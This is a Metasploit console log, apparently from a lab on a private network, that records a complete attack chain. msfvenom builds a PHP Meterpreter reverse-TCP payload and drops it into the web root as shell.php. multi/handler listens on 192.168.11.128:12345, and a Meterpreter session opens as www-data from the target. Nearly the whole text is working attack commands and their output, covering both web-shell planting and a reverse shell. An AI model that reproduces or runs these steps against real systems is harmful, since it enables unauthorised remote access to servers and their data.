 msf6 > msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.11.128 LPORT=12345 -f raw > /var/www/html/shell.php
[*] exec: msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.11.128 LPORT=12345 -f raw > /var/www/html/shell.php
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34854 bytes
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.11.128
lhost => 192.168.11.128
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.11.128:12345
[*] Meterpreter session 1 opened (192.168.11.128:12345 -> 192.168.11.131:58068) at 2023-01-27 14:38:31 +0800
meterpreter > getuid
Server username: www-data